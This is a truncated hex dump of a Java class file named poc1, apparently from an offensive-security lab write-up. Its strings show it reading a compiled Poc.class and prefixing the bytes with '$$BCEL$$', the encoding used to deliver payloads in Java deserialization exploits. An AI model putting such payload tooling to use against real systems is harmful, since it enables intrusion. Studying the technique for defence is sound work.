 $ xxd poc1.class
00000000: cafe babe 0000 0034 0041 0a00 0f00 1a08  .......4.A......
00000010: 001b 0700 1c0a 001d 001e 0a00 1f00 2007  .............. .
00000020: 0021 0a00 0600 1a08 0022 0a00 0600 230a  .!......."....#.
00000030: 0024 0025 0a00 0600 2609 0027 0028 0a00  .$.%....&..'.(..
00000040: 2900 2a07 002b 0700 2c01 0006 3c69 6e69  ).*..+..,...<ini
00000050: 743e 0100 0328 2956 0100 0443 6f64 6501  t>...()V...Code.
00000060: 000f 4c69 6e65 4e75 6d62 6572 5461 626c  ..LineNumberTabl
00000070: 6501 0004 6d61 696e 0100 1628 5b4c 6a61  e...main...([Lja
00000080: 7661 2f6c 616e 672f 5374 7269 6e67 3b29  va/lang/String;)
00000090: 5601 000a 4578 6365 7074 696f 6e73 0700  V...Exceptions..
000000a0: 2d01 000a 536f 7572 6365 4669 6c65 0100  -...SourceFile..
000000b0: 0970 6f63 312e 6a61 7661 0c00 1000 1101  .poc1.java......
000000c0: 0009 506f 632e 636c 6173 7301 0010 6a61  ..Poc.class...ja
000000d0: 7661 2f6c 616e 672f 5374 7269 6e67 0700  va/lang/String..
000000e0: 2e0c 002f 0030 0700 310c 0032 0033 0100  .../.0..1..2.3..
000000f0: 176a 6176 612f 6c61 6e67 2f53 7472 696e  .java/lang/Strin
00000100: 6742 7569 6c64 6572 0100 0824 2442 4345  gBuilder...$$BCE
00000110: 4c24 240c 0034 0035 0700 360c 0037 0038  L$$..4.5..6..7.8
00000120: 0c00 3900 3a07 003b 0c00 3c00 3d07 003e  ..9.:..;..<.=..>
00000130: 0c00 3f00 4001 0004 706f 6331 0100 106a  ..?.@...poc1...j
00000140: 6176 612f 6c61 6e67 2f4f 626a 6563 7401  ava/lang/Object.
00000150: 0013 6a61 7661 2f6c 616e 672f 4578 6365  ..java/lang/Exce
00000160: 7074 696f 6e01 0013 6a61 7661 2f6e 696f  ption...java/nio
00000170: 2f66 696c 652f 5061 7468 7301 0003 6765  /file/Paths...ge
00000180: 7401 003b 284c 6a61 7661 2f6c 616e 672f  t..;(Ljava/lang/
00000190: 5374 7269 6e67 3b5b 4c6a 6176 612f 6c61  String;[Ljava/la
000001a0: 6e67 2f53 7472 696e 673b 294c 6a61 7661  ng/String;)Ljava
000001b0: 2f6e 696f 2f66 696c 652f 5061 7468 3b01  /nio/file/Path;.
000001c0: 0013 6a61 7661 2f6e 696f 2f66 696c 652f  ..java/nio/file/
000001d0: 4669 6c65 7301 000c 7265 6164 416c 6c42  Files...readAllB
000001e0: 7974 6573 0100 1828 4c6a 6176 612f 6e69  ytes...(Ljava/ni
000001f0: 6f2f 6669 6c65 2f50 6174 683b 295b 4201  o/file/Path;)[B.
00000200: 0006 6170 7065 6e64 0100 2d28 4c6a 6176  ..append..-(Ljav
00000210: 612f 6c61 6e67 2f53 7472 696e 673b 294c  a/lang/String;)L
00000220: 6a61 7661 2f6c 616e 672f 5374 7269 6e67
00000230: 4275 696c 6465 723b 0100 3263 6f6d 2f73  Builder;..2com/s
黑伞攻防实验室